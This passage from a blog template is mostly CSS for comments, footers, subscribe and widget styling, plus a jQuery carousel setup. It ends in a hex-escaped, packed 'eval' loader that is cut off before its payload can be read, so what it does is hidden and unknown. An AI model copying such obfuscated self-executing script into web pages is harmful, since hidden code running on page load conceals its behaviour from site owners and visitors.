text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #fed130;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #fed130;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#fed130;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1V68e671pwA7FCrWzQynDwG1nUQtUV2RiragY_6LXYDYj_2sJBG5W0R2JGhFrw5caqQGu9aQp_PWRbYJ38Fcbvq9NVZ8IWrUyg8oeiDFval1gdccaJD2_xbBtcrXdNSyHo-8tQhD8P4s/s1600/MntBkGrnd.png);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #fed130;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}
.status-msg-wrap{ display:none; }
.status-msg-body{ display:none; }
.status-msg-border{ display:none; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\